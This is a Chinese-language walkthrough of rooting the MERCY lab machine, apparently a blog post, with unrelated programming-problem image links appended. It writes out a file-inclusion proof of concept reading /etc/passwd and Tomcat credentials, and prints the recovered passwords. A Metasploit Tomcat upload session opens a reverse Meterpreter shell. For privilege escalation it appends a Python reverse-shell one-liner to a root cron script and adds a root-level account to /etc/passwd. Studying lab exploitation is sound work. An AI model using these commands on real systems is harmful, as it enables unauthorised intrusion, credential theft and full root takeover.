
# www.localh0t.com.arFile: /windows/code.php
=======================102: file $lines = file($file);96: $file = $_GET['file'];PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwdFile: /windows/function.php
===========================64: file $lines = file($file);58: $file = $_GET['file'];PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(will
read the first line of the file)
利用poc成功读取文件
尝试包含日志文件getshell
发现apache的日志文件/var/log/apache2/access.log无法包含应该是没有权限
尝试包含tomcat的配置文件看是否能进入tomcat的后台
之前8080端口可以收集到tomcat的版本是7

则包含/etc/tomcat7/tomcat-users.xml

拿到两对凭据
thisisasuperduperlonguser:heartbreakisinevitable
fluffy:freakishfluffybunny
在上面的/etc/passwd里面可以发现也有一个thisisasuperduperlonguser用户尝试ssh登录
不对
apache部署war包getshell
thisisasuperduperlonguser:heartbreakisinevitable登录apache后台成功
直接使用msf进行利用
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername thisisasuperduperlonguser
HttpUsername => thisisasuperduperlonguser
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword heartbreakisinevitable
HttpPassword => heartbreakisinevitable
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.158.157
RHOSTS => 192.168.158.157
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.158.143:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying NYvbMhiRhpr9bGnwty6S4...
[*] Executing NYvbMhiRhpr9bGnwty6S4...
[*] Undeploying NYvbMhiRhpr9bGnwty6S4 ...
[*] Sending stage (58073 bytes) to 192.168.158.157
[*] Meterpreter session 1 opened (192.168.158.143:4444 -> 192.168.158.157:46498) at 2025-03-28 20:51:49 +0800
[*] Undeployed at /manager/html/undeploymeterpreter > sysinfo
Computer : MERCY
OS : Linux 4.4.0-31-generic (i386)
Architecture : x86
System Language : en_SG
Meterpreter : java/linux
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
切换交互式shell
python -c 'import pty; pty.spawn("/bin/bash")'
提权
查看home文件可以看到fluffy
尝试上面获取到的密码
tomcat7@MERCY:/home$ su - fluffy
su - fluffy
Password: freakishfluffybunnyAdded user fluffy.$ id
id
uid=1003(fluffy) gid=1003(fluffy) groups=1003(fluffy)
查找文件发现
$ ls -la
ls -la
total 16
drwxr-x--- 3 fluffy fluffy 4096 Nov 20 2018 .
drwxr-xr-x 6 root root 4096 Nov 20 2018 ..
-rw------- 1 fluffy fluffy 12 Nov 20 2018 .bash_history
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 .private
$ pwd
pwd
/home/fluffy
$ cd .private
cd .private
$ ls
ls
secrets
$ cd secrets
cd secrets
$ ls
ls
backup.save timeclock
$ cat timeclock
cat timeclock
#!/bin/bashnow=$(date)
echo "The system time is: $now." > ../../../../../var/www/html/time
echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time
chown www-data:www-data ../../../../../var/www/html/time
$ ls -la
ls -la
total 20
drwxr-xr-x 2 fluffy fluffy 4096 Nov 20 2018 .
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20 2018 ..
-rwxr-xr-x 1 fluffy fluffy 37 Nov 20 2018 backup.save
-rw-r--r-- 1 fluffy fluffy 12 Nov 20 2018 .secrets
-rwxrwxrwx 1 root root 222 Nov 20 2018 timeclock
猜测timeclock是一个周期性计划任务并且会更新系统时间
直接使用echo追加反弹shell命令反弹root权限的shell
echo "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.158.143",1122));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'" >timeclock
或者写个具备root权限的用户
echo "echo 'yk1ng:\$1\$yk1ng\$mBpIfgPZ8ZhZ/NsmEeVDT/:0:0:root:/root:/bin/bash' >> /etc/passwd" >> timeclock
cat /root/proof.txt
Congratulations on rooting MERCY. :-)
总结
再次遇见了knock
本次的渗透流程:
8080找到password->smb服务利用密码找到konck配置文件->敲门打开ssh和http->80端口rips文件包含读取到apache存放后台账号密码文件->部署war包拿到webshell->进入fluffy用户找到timeclock文件追加反弹shell命令拿到root
结束

![P2669 [NOIP 2015 普及组] 金币](https://img2024.cnblogs.com/blog/3619440/202503/3619440-20250328211201396-118024468.png)
![P1548 [NOIP 1997 普及组] 棋盘问题](https://img2024.cnblogs.com/blog/3619440/202503/3619440-20250328210827116-1623852720.png)
![P1024 [NOIP 2001 提高组] 一元三次方程求解](https://img2024.cnblogs.com/blog/3619440/202503/3619440-20250328210412099-676586269.png)